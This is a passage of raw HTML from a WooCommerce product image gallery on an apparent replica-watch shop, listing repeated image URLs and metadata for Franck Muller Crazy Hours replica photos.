https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44921" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg" data-image_id="13686" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44921.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44922&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44922" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg" data-image_id="13687" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44922.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44923&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44923" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg" data-image_id="13688" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44923.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44924&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44924" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg" data-image_id="13689" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44924.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44925&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44925" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg" data-image_id="13690" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44925.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44926&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44926" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg" data-image_id="13691" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44926.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44927&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44927" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg" data-image_id="13692" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44927.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928-600x600.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44928" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" data-image_id="13693" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Replica Franck Muller FM Crazy Hours Jumbo BlkWht CERLE Colors_44929&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44929-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a 